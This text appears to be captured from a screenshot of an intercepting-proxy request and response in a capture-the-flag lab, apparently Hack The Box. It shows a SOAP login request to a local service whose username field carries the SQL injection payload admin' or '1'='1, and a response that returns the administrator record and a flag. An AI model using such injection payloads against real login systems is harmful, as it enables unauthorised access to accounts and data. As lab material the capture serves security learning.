 Request
Pretty Raw Hex \n
1 POST /wsdl HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 DNT: 1
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 SOAPAction: "Login"
10 Content-Type: text/xml;charset=UTF-8
11 Host: localhost:80
12 Content-Length: 406
13
14 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem
="http://tempuri.org/">
15 <soapenv:Header/>
16 <soapenv:Body>
17 <tem:LoginRequest>
18 <!--type: string-->
19 <tem:username>
admin' or '1'='1
</tem:username>
20 <!--type: string-->
21 <tem:password>
sonoras imperio
</tem:password>
22 </tem:LoginRequest>
23 </soapenv:Body>
24 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/xml;charset=UTF-8
4 Date: Sat, 02 Jul 2022 20:47:33 GMT
5 Connection: close
6 Content-Length: 440
7
8 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"  xmlns:tns="
http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/">
<soap:Body>
<LoginResponse xmlns="http://tempuri.org/">
<id>
0
</id>
<name>
Administrator
</name>
<email>
admin@htb.net
</email>
<username>
admin
</username>
<password>
FLAG{1337_SQL_INJECTION_IS_FUN_:)}
</password>
</LoginResponse>
</soap:Body>
</soap:Envelope>